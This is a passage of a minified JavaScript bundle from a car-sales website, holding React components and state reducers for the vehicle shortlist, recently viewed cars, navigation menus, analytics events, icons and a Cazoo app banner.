dealer",trackingLocation:c,type:"email"}):a.createElement(Ke.A,{css:"btn btn--expand btn--svg-inline full-text",emailEnabled:e.Dealer.EmailEnabled,phoneNumber:e.Dealer.PhoneNumber,nightOwl:!1,iconColour:Je.M.contentPrimary,iconHoverColour:Je.M.contentPrimary,trackingLocation:c,trackingDealerId:e.Dealer.Id,trackingVehicleId:e.VehicleId,text:"Call dealer"}))))))}var Qe=n(6205),et=n(5589),tt=n(5207),nt=n(6349);function rt(){const[e,t]=(0,a.useState)(!1),[n,r]=(0,a.useState)(""),[o,i]=(0,a.useState)(!1);(0,s.R5)("motSeaPanBas")||(0,s.D8)("motSeaPanBas",JSON.stringify({PostCode:""}),86400,"/");const l=JSON.parse((0,s.R5)("motSeaPanBas"));function c(e){(0,et.A)("/search/car/SearchByPanel/",{PostCode:e},"searchPanelParameters")}return a.createElement(a.Fragment,null,!l.PostCode&&a.createElement("div",{className:(0,ue.A)("input-container margin-auto",{"has-error":o})},a.createElement(tt.A,{id:"rvSearchPostcode",error:o,label:"Postcode",maxlength:10,name:"PostCode",onChange:(e,t)=>{i(!1),r(t.replace(/\s/g,"").toUpperCase())},qa:"PostcodeInput",value:n}),o?a.createElement("div",{className:"bg-negative color-white small-padding small-text error"},nt.u.postcode.message):null),a.createElement(Qe.A,{modifierClasses:"btn--centered",onClick:()=>{l.PostCode?(c(l.PostCode),t(!0)):nt.u.postcode.value.test(n)?(i(!1),c(n),t(!0)):i(!0)},text:"Start your search",isSpinning:e,disabled:e,type:"button"}))}function ot(e){let{vehicles:t,isLargeScreen:n}=e;const r="rv",o="recently viewed",i=!(null==t||!t.length);return(0,a.useEffect)(()=>{var e,n;i&&(null===(e=window)||void 0===e||e.ga4.ecommerceList(o,r,t)),null===(n=window)||void 0===n||n.trk.track("audit",["recentVehicle-impression",t.map(e=>"".concat(e.VehicleId,"-").concat(e.Dealer?e.Dealer.Id:"","-").concat(e.VehicleType)).join("|")])},[t,i]),a.createElement("div",{className:"rv"},a.createElement("div",{className:"rv__title small-margin"},n&&a.createElement("div",{role:"heading","aria-level":1,className:"no-margin width-100 flex a-center"},a.createElement(Le,null),a.createElement("span",{className:"title"},"Recently Viewed")),a.createElement("p",{className:"width-100"},"Your 4 most recently viewed vehicles will be displayed here."),a.createElement("p",{className:"width-100"},"Add them to your shortlist by clicking the",a.createElement("span",{className:"visually-hidden"},"like button"),a.createElement(xe.A,{className:"color-content-primary","aria-label":"like button"}))),i?a.createElement("div",{className:"rv__vehicles scrollbar"},a.createElement("div",{className:"rv__inner"},t.map((e,t)=>a.createElement(Be,(0,ve.A)({key:"rv".concat(e.VehicleId)},e,{context:o,index:t,trackingId:r}),a.createElement(Fe,{vehicle:e,index:t,trackingLocation:o,trackingLocationId:r}))))):a.createElement("div",{className:"card bg-neutral-2 text-c small-margin"},a.createElement("p",{className:"title color-content-primary"},"No vehicles viewed"),a.createElement(rt,null)))}function at(e){let{activeMainNav:t,qa:n}=e;return a.createElement("div",{className:"sub-nav-item active","aria-labelledby":"account"},a.createElement("section",{className:"sub-nav__content"},a.createElement(he,{activeMainNav:t,isLargeScreen:!0,rootLinks:fe.rootLinks,qa:n})))}function it(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function lt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?it(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):it(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function ct(e){let{activeLazyNav:t,isLargeScreen:n,toggleLazyNav:r,shortlistVehicles:o,recentVehicles:i,qa:l}=e;const c=o.map((e,t)=>lt(lt({},e),{},{Position:t})),s=!!t;return a.createElement(De(),{active:s,focusTrapOptions:{allowOutsideClick:!0}},a.createElement("section",{className:(0,ue.A)("lazy-nav slide-in-nav",{open:s})},a.createElement(je,{label:t,closeMenu:r}),"recent"===t&&a.createElement(ot,{isLargeScreen:n,vehicles:i}),"shortlist"===t&&a.createElement(Xe,{isLargeScreen:n,toggleLazyNav:r,vehicles:c}),"account"===t&&a.createElement(at,{activeLazyNav:t,qa:l})))}var st=n(9045);var dt=n(4641);const ut="undefined"!=typeof document?document:{body:void 0,documentElement:void 0};function mt(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg"}),a.createElement("path",{fill:"currentColor",d:"M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z",stroke:"null"}))}function pt(e){let{activeMainNav:t,activeMobileSecondaryNav:n,toggleMainMobileNav:r,toggleMobileSecondaryNav:o}=e;const i=!!t&&!!n,l=()=>{o(null),r()};return a.createElement(De(),{active:i,focusTrapOptions:{allowOutsideClick:!0}},a.createElement("div",{className:(0,ue.A)("mobile-secondary-nav  h-full")},pe.map(e=>{let{id:r,rootLinks:c}=e;const s=t===r;return a.createElement("div",{className:(0,ue.A)("mobile-secondary-nav__wrapper slide-in-nav",{hidden:!s,open:i}),key:r},c.map(e=>{let{label:r,links:i,block:c}=e;const s=r===n;return a.createElement("ul",{className:(0,ue.A)("mobile-secondary-nav__list",{hidden:!s}),key:c},a.createElement("li",{className:"mobile-secondary-nav__first-row"},a.createElement(we,{className:"mobile-secondary-nav__button  color-content-primary",onClick:()=>o(r),id:r,role:"menuitem","aria-haspopup":!0},a.createElement(we.Icon,{icon:mt}),a.createElement(we.Label,{className:"small-padding-l"},"Back")),r,a.createElement(we,{className:"mobile-secondary-nav__button  color-content-primary",id:r,role:"menuitem","aria-haspopup":!0},a.createElement(we.Icon,{onClick:l,icon:Ne.w}))),null==i?void 0:i.map(e=>{let{label:n,link:o,className:i=""}=e;return a.createElement("li",{key:o,className:"mobile-secondary-nav__item"},a.createElement(we,{id:n,href:o,onClick:()=>((e,n,r)=>{var o,a;const i=n.toLowerCase(),l={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:null===(o=pe.find(e=>e.id===t))||void 0===o?void 0:o.label,navigationHeader:e,navigationHierarchy:"Sub Category",linkUrl:r,linkText:i};null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData(l)})(r,n,o),role:"menuitem","aria-haspopup":!0},a.createElement(we.Label,{className:i},n),a.createElement(we.Icon,{icon:me.A})))}))}))})))}const ft="1024px";const ht=e=>({type:"SET_CONTACT_DETAILS",payload:{userDetails:e}}),vt=e=>({type:"SET_FORM_PROPS",payload:{formProps:e}});window.m&&window.m.Action({setUserDetails:ht,setContactProps:vt});n(3277);const gt=e=>({type:"SET_RECAPTCHA",payload:e});function yt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function bt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?yt(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):yt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}window.m&&window.m.Action({setRecaptcha:gt});const wt=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{available:!1,containerId:"",error:!1,publicKey:"",recaptchaLoaded:!1,recaptchaRequired:!1,rendered:!1},t=arguments.length>1?arguments[1]:void 0;return"SET_RECAPTCHA"===t.type?bt(bt({},e),t.payload):e};window.m&&window.m.Reducer().add({name:"Recaptcha",func:wt});const Ct=e=>({type:"SET_ACCOUNT_USER",payload:e}),Et=e=>({type:"COMPLETE_ACCOUNT",payload:e});function kt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function St(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?kt(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):kt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}window.m&&window.m.Action({setAccount:Ct,completeAccount:Et});const Mt=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return"SET_ACCOUNT_USER"===t.type||"COMPLETE_ACCOUNT"===t.type?St(St({},e),t.payload):e};window.m&&window.m.Reducer().add({name:"Account",func:Mt});var Lt=n(7623);window.m&&(()=>{const e="motorsVehicleShortList";window.m.Action({shortlistSet:e=>((0,s.D8)("motorsVehicleShortList",e.map(e=>"".concat(e.VehicleId,"-0")).join("|")),{type:"SL_SET",payload:e}),shortlistStoreRemove:t=>(function(t){const n=(0,s.R5)(e),r=n?n.split("|"):[],o=r.indexOf(t);o>-1&&r.splice(o,1),(0,s.D8)(e,r.join("|"))}("".concat(t,"-0")),{type:"SL_REMOVE",payload:t}),shortlistStoreAdd:t=>(function(t){const n=(0,s.R5)(e),r=n?n.split("|"):[];-1===r.indexOf(t)&&r.push(t),(0,s.D8)(e,r.join("|"))}("".concat(t.VehicleId,"-0")),{type:"SL_ADD",payload:t}),shortlistAdd:(e,t,n,r)=>o=>{var a;const{Account:i,SearchResults:l}=window.m.Store.getState(),c="updateSearchResult",s=e.VehicleId,u={VehicleId:s},m={event:"add_to_shortlist",index:t,vehicleListId:n,vehicleListName:r,vehicleDetails:{app_source:"motors",bodyStyle:e.BodyStyle,colour:e.Colour,dealerCustomer:e.Dealer.Customer,dealerId:e.Dealer.Id,dealerName:e.Dealer.Name,fuelType:e.FuelType,make:e.Manufacturer,model:e.Model,price:e.Price,transmission:e.Transmission,type:7===e.Type?"van":"car",vehicleId:s}};return null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData(m),!1===i.auth?(l&&o(window.m.Action(c)(u)),o(window.m.Action("shortlistStoreAdd")(e))):Lt.LV.post("/account/savevehicleshortlist",{vehicleId:s,returnVehicle:!1},{csrf:!0,context:"save vehicle shortlist"}).then(()=>{l&&o(window.m.Action(c)(u)),o(window.m.Action("shortlistStoreAdd")(e))}).catch(e=>{console.error("Failed to add vehicle to shortlist:",(0,d.u1)(e))})},shortlistRemove:(e,t,n,r)=>o=>{var a;const{Account:i,SearchResults:l}=window.m.Store.getState(),c="updateSearchResult",s=e.VehicleId,u={VehicleId:s},m={event:"remove_from_shortlist",index:t,vehicleListId:n,vehicleListName:r,vehicleDetails:{app_source:"motors",bodyStyle:e.BodyStyle,colour:e.Colour,dealerCustomer:e.Dealer.Customer,dealerId:e.Dealer.Id,dealerName:e.Dealer.Name,fuelType:e.FuelType,make:e.Manufacturer,model:e.Model,price:e.Price,transmission:e.Transmission,type:7===e.Type?"van":"car",vehicleId:s}};return null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData(m),!1===i.auth?(l&&o(window.m.Action(c)(u)),o(window.m.Action("shortlistStoreRemove")(s))):Lt.LV.post("/account/deletevehicleshortlistbyid",{vehicleId:s},{csrf:!0,context:"delete vehicle shortlist"}).then(()=>{l&&o(window.m.Action(c)(u)),o(window.m.Action("shortlistStoreRemove")(s))}).catch(e=>{console.error("Failed to remove vehicle from shortlist:",(0,d.u1)(e))})},shortlist:(e,t,n,r)=>o=>{const{Shortlist:a}=window.m.Store.getState(),i=a.vehicleIds.includes(e.VehicleId);return!i&&a.vehicles.length>=$e.maxLength?((0,s.hZ)("m:shortlist-open",{}),!0):o(window.m.Action(i?"shortlistRemove":"shortlistAdd")(e,t,n,r))}})})();const Pt=["icon","className"],xt=["className"];function _t(e){let{icon:t,className:n}=e,r=(0,ge.A)(e,Pt);return React.createElement(t,(0,ve.A)({},r,{className:(0,ue.A)(n)}))}const Rt=Object.assign(function(e){let{children:t,className:n}=e;return React.createElement("div",{className:(0,ue.A)("toast medium-text bg-content-link color-white link-no-underline-section",n)},t)},{IconLeft:_t,Label:function(e){let{className:t}=e,n=(0,ge.A)(e,xt);return React.createElement("span",(0,ve.A)({},n,{className:(0,ue.A)("label",t)}))},Cta:function(e){let{className:t,href:n,children:r,onClick:o=()=>null}=e;return n?React.createElement("a",{className:(0,ue.A)("color-white",t),href:n,onClick:()=>o()},r):React.createElement("button",{className:(0,ue.A)("color-white btn btn--txt",t),type:"button",onClick:()=>o()},r)},IconRight:_t});var Ot=n(282);function At(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),a.createElement("g",{stroke:"null"},a.createElement("path",{d:"M.74 49.26V.74h48.52v48.52H.74z",fill:"none"}),a.createElement("path",{stroke:"currentColor",d:"M25 5.364l-4.07 3.461 16.112 13.722H1.9v4.909h35.142L20.9 41.15l4.1 3.486L48.1 25 25 5.364z",fill:"currentColor",fillRule:"evenodd",strokeWidth:"1"})))}function Nt(e){return e.map(e=>e.VehicleId)}window.m&&window.m.Reducer().add({name:"Shortlist",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{vehicles:[],vehicleIds:[]},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SL_SET":return c()({},e,{vehicles:t.payload,vehicleIds:Nt(t.payload)});case"SL_REMOVE":{const n=[];return e.vehicles.forEach(e=>{e.VehicleId!==t.payload&&n.push(e)}),c()({},e,{vehicles:n,vehicleIds:Nt(n)})}case"SL_ADD":{if((0,s.Dr)(e.vehicles,"VehicleId",t.payload.VehicleId))return e;const n=e.vehicles.slice(),r=c()({},t.payload,{route:"sl"});return function(e){const t="".concat(1===e?"Car":7===e?"Van":"Vehicle"," added to shortlist");de.custom(React.createElement(Rt,null,React.createElement(Rt.IconLeft,{icon:Ot.A}),React.createElement(Rt.Label,null,t),React.createElement(Rt.Cta,{onClick:()=>{(0,s.hZ)("m:shortlist-open",{})}},"View"),React.createElement(Rt.IconRight,{icon:At})))}(t.payload.VehicleType),n.push(r),c()({},e,{vehicles:n,vehicleIds:Nt(n)})}default:return e}}});n(5266),n(6865),n(8597);window.m&&window.m.Reducer().add({name:"SearchContext",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{invalid:[],modified:[]},t=arguments.length>1?arguments[1]:void 0;return"SET_SEARCH_CONTEXT"===t.type?c()({},e,t.payload):e}});const jt=e=>React.createElement("svg",(0,ve.A)({width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),React.createElement("path",{d:"M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z",fill:"currentColor"}));function Tt(e){return a.createElement("svg",(0,ve.A)({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 61 12",fill:"none"},e),a.createElement("title",null,"Cazoo"),a.createElement("path",{fill:"currentColor",d:"M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"}))}function Vt(){return React.createElement(React.Fragment,null,React.createElement(jt,{height:20,width:20}),"Get the ",React.createElement(Tt,{className:"cazoo-app-banner--logo color-cazoo",height:14}),React.createElement("span",{className:"visually-hidden"},"Cazoo")," app - powered by MOTORS")}var It=n(7041);const Dt=a.lazy(()=>n.e(2300).then(n.bind(n,2860)));var Ht=n(4188),Zt=n(9325);const qt={youtube:{href:"https://youtube.com/user/Motorscouk",Icon:function(e){return React.createElement("svg",(0,ve.A)({},e,{width:"50",height:"50",viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"}),React.createElement("path",{d:"M48.953 13.2325C48.67 12.2227 48.1185 11.3085 47.3574 10.5871C46.5748 9.84342 45.6156 9.31148 44.5703 9.04144C40.6583 8.01033 24.9854 8.01033 24.9854 8.01033C18.4516 7.93599 11.9193 8.26295 5.42556 8.98936C4.38026 9.27935 3.42283 9.82318 2.63843 10.5725C1.8677 11.3141 1.30944 12.2285 1.01782 13.2305C0.31727 17.0044 -0.0231027 20.8364 0.00128563 24.6748C-0.023711 28.5097 0.315827 32.3404 1.01782 36.1191C1.30319 37.1168 1.85937 38.0271 2.63218 38.7625C3.40499 39.4978 4.36737 40.0289 5.42556 40.3102C9.38961 41.3392 24.9854 41.3392 24.9854 41.3392C31.5276 41.4136 38.0682 41.0867 44.5703 40.3602C45.6156 40.0901 46.5748 39.5582 47.3574 38.8145C48.1281 38.0792 48.676 37.1647 48.951 36.169C49.6698 32.3965 50.0193 28.563 49.9946 24.7227C50.0486 20.8661 49.6996 17.0145 48.953 13.2305V13.2325ZM20.0028 31.8071V17.5445L33.0427 24.6768L20.0028 31.8071Z",fill:"currentColor"}))},name:"Youtube"},x:{href:"https://twitter.com/motorscouk",Icon:function(e){return React.createElement("svg",(0,ve.A)({},e,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 50 50",fill:"none"}),React.createElement("title",null,"X - formerly Twitter"),React.createElement("g",{clipPath:"url(#a)"},React.createElement("path",{fill:"currentColor",d:"M39.378 2h7.667l-16.75 19.144L50 47.195H34.571l-12.085-15.8-13.827 15.8H.987l17.916-20.477L0 2h15.82l10.924 14.442L39.378 2Zm-2.69 40.606h4.247L13.512 6.348H8.953l27.734 36.258Z"})),React.createElement("defs",null,React.createElement("clipPath",{id:"a"},React.createElement("path",{fill:"#fff",d:"M0 0H50V50H0z"}))))},name:"X"},facebook:{href:"https://www.facebook.com/motors.co.uk",Icon:function(e){return React.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg"}),React.createElement("title",null,"Facebook"),React.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),React.createElement("g",null,React.createElement("defs",null,React.createElement("rect",{rx:"8",height:"139",width:"139",y:"13",id:"prefix__d"}),React.createElement("rect",{rx:"8",height:"32",width:"32",y:"24",x:"99",id:"prefix__c"}),React.createElement("rect",{rx:"8",height:"16",width:"32",x:"10",id:"prefix__a"}),React.createElement("path",{d:"M0 .04v68.912h95.56V.04H0",id:"prefix__b"})),React.createElement("path",{d:"M28.802 49.697v-24.7h6.818l.904-8.512h-7.722l.011-4.26c0-2.22.211-3.41 3.4-3.41h4.262V.304h-6.819c-8.19 0-11.074 4.129-11.074 11.073v5.11h-5.106v8.512h5.106v24.7h10.22z",fillRule:"evenodd",fill:"currentColor",stroke:"null"})))},name:"Facebook"},instagram:{href:"https://www.instagram.com/motorscouk/",Icon:function(e){return React.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg"}),React.createElement("title",null,"Instagram"),React.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),React.createElement("g",null,React.createElement("defs",null,React.createElement("rect",{rx:"8",height:"139",width:"139",y:"13",id:"prefix__d"}),React.createElement("rect",{rx:"8",height:"32",width:"32",y:"24",x:"99",id:"prefix__c"}),React.createElement("rect",{rx:"8",height:"16",width:"32",x:"10",id:"prefix__a"}),React.createElement("path",{d:"M0 .04v68.912h95.56V.04H0",id:"prefix__b"})),React.createElement("g",{fill:"currentColor",stroke:"null"},React.createElement("path",{d:"M25 .377c-6.687 0-7.526.028-10.152.148-2.62.12-4.41.536-5.977 1.145-1.62.629-2.992 1.47-4.361 2.84C3.14 5.879 2.299 7.252 1.67 8.87 1.06 10.437.645 12.227.525 14.848.405 17.474.377 18.313.377 25c0 6.687.028 7.526.148 10.152.12 2.62.536 4.41 1.145 5.977.629 1.619 1.47 2.992 2.84 4.361 1.369 1.37 2.742 2.21 4.361 2.84 1.566.609 3.356 1.025 5.977 1.145 2.626.12 3.465.148 10.152.148 6.687 0 7.526-.028 10.152-.148 2.62-.12 4.41-.536 5.977-1.145 1.62-.63 2.992-1.47 4.361-2.84 1.37-1.369 2.21-2.742 2.84-4.361.609-1.566 1.025-3.356 1.145-5.977.12-2.626.148-3.465.148-10.152 0-6.687-.028-7.526-.148-10.152-.12-2.62-.536-4.41-1.145-5.977-.63-1.62-1.47-2.992-2.84-4.361-1.369-1.37-2.742-2.211-4.361-2.84C39.563 1.06 37.773.645 35.152.525 32.526.405 31.687.377 25 .377m0 4.437c6.575 0 7.353.025 9.95.143 2.4.11 3.704.51 4.572.848 1.15.447 1.97.98 2.831 1.842.862.862 1.395 1.682 1.842 2.831.337.868.738 2.172.848 4.572.118 2.597.143 3.375.143 9.95 0 6.575-.025 7.353-.143 9.95-.11 2.4-.51 3.704-.848 4.572-.447 1.15-.98 1.97-1.842 2.831-.862.862-1.682 1.395-2.831 1.842-.868.337-2.172.738-4.572.848-2.596.118-3.375.143-9.95.143-6.575 0-7.354-.025-9.95-.143-2.4-.11-3.704-.51-4.572-.848-1.15-.447-1.97-.98-2.831-1.842-.862-.862-1.395-1.682-1.842-2.831-.337-.868-.738-2.172-.848-4.572-.118-2.597-.143-3.375-.143-9.95 0-6.575.025-7.353.143-9.95.11-2.4.51-3.704.848-4.572.447-1.15.98-1.97 1.842-2.831.861-.862 1.682-1.395 2.831-1.842.868-.337 2.172-.738 4.572-.848 2.597-.118 3.375-.143 9.95-.143",strokeWidth:".98492"}),React.createElement("path",{d:"M24.761 33.395a8.156 8.156 0 110-16.312 8.156 8.156 0 010 16.312m0-20.721c-6.94 0-12.565 5.625-12.565 12.565 0 6.94 5.626 12.565 12.565 12.565 6.94 0 12.565-5.626 12.565-12.565 0-6.94-5.626-12.565-12.565-12.565m15.998-.496a2.936 2.936 0 11-5.873 0 2.936 2.936 0 015.873 0",strokeWidth:".98492"}))))},name:"Instagram"}},Wt={Contact:{href:"/contact/",text:"Contact Us"},jobs:{href:"/jobs/",text:"Jobs"},aboutUs:{href:"/aboutus/",text:"About Us"},termsOfUse:{href:"/terms-of-use/",text:"Terms of Use"},safetyGuide:{href:"/security/",text:"Safety Guide"},userPrivacy:{href:"/privacy/",text:"User Privacy Notice"},cookieNotice:{href:"/cookies-policy/",text:"Cookie Notice"}},Bt=a.lazy(()=>Promise.resolve().then(n.bind(n,4188)));window.React=a,window.ReactDOM=i,window.m=window.m||{},window.m.CazooAppBanner=function(){const[e,t]=(0,a.useState)(!1),n="top banner";return a.createElement("div",{className:"flex a-center j-center small-padding cazoo-app-banner"},a.createElement("a",{className:"btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary show-to-l",href:"https://cazoo.onelink.me/5HE8/motors",target:"_blank",rel:"noopener noreferrer",onClick:()=>{var e;const t={event:"cazoo_interaction",linkSection:n,linkText:"Get the CAZOO app",linkUrl:"https://cazoo.onelink.me/5HE8/motors"};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)}},a.createElement(Vt,null)),a.createElement("button",{className:"btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary hidden-below-l",type:"button",onClick:()=>{var e;const r={event:"cazoo_interaction",linkSection:n,linkText:"Get the CAZOO app",linkUrl:"open qr code overlay"};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(r),t(!0)}},a.createElement(Vt,null)),a.createElement(It.A,{open:e,onOpenChange:t,title:"Get the Cazoo app",showTitle:!1,description:"This modal contains a qr code to download the Cazoo app",addPadding:!0},a.createElement(Dt,null)))},window.m.DealerAdmin=Ht.default,window.m.LazyModal=Zt.A,window.m.NavContainer=function(e){let{loggedIn:t,qa:n}=e;const[r,o]=(0,a.useState)(!1),[i,l]=(0,a.useState)(null),[c,s]=(0,a.useState)(null),[d,m]=(0,a.useState)(null),[p,f]=(0,a.useState)([]),[h,v]=(0,a.useState)([]),[g,y]=function(){const e=(0,a.useRef)(!1),t=ut.documentElement,{body:n}=ut;return[r=>{if(!n||!n.style||e.current)return;const o=window.innerWidth-t.clientWidth,a=parseInt(window.getComputedStyle(n).getPropertyValue("padding-right"),10)||0,i=document.querySelector("#mainContent"),l=document.querySelector("#mainNav"),c="".concat(a+o,"px");i&&l&&(t.style.position="relative",t.style.overflow="hidden",n.style.position="relative",n.style.overflow="hidden",i.style.paddingRight=c,r&&(l.style.paddingRight=c)),e.current=!0},()=>{if(!n||!n.style||!e.current)return;const r=document.querySelector("#mainContent"),o=document.querySelector("#mainNav");r&&o&&(t.style.position="",t.style.overflow="",n.style.position="",n.style.overflow="",r.style.paddingRight="",o.style.paddingRight=""),e.current=!1}]}(),b=(0,u.Ub)("(min-width: ".concat(ft,")"),{defaultValue:!0,initializeWithValue:!1}),w=!!i,C=!!d,E=r||w||C;(0,st.P)(()=>{var e,t;const{Shortlist:n,Recent:r}=window.m.Store.getState();v(null!==(e=null==r?void 0:r.vehicles)&&void 0!==e?e:[]),f(null!==(t=null==n?void 0:n.vehicles.map(e=>e).reverse())&&void 0!==t?t:[])}),(0,a.useEffect)(()=>{o(!1),l(null),s(null),m(null)},[b]);const k=()=>{o(e=>{var t;var n;return e||i||d?(d&&m(null),i&&l(null),y(),null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData({event:"close_primary_navigation",linkText:"close"}),!1):(g(b),null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData({event:"open_primary_navigation",linkText:"burger menu"}),!0)}),l(null)},S=e=>{s(t=>t===e?null:e)},M=(0,a.useCallback)(e=>{m(t=>t===e?(y(),null):(g(b),e)),b&&l(null)},[b,y,g]);return(0,a.useEffect)(()=>{window.addEventListener("m:shortlist-open",()=>{m(null),M("shortlist")})},[p,M]),React.createElement("nav",{id:"mainNav",className:"nav_container"},React.createElement("button",{className:"skip-main",onClick:()=>{var e;(0,dt.Z)("#mainContent"),e="#mainContent",document.querySelector(e).focus({preventScroll:!0})},type:"button"},"Skip to main content"),React.createElement(Te,{activeMainNav:i,handlePrimaryNavigationClick:(e,t)=>{var n;const r={event:C?"close_primary_navigation":"open_primary_navigation",linkText:e};null===(n=window)||void 0===n||null===(n=n.ga4)||void 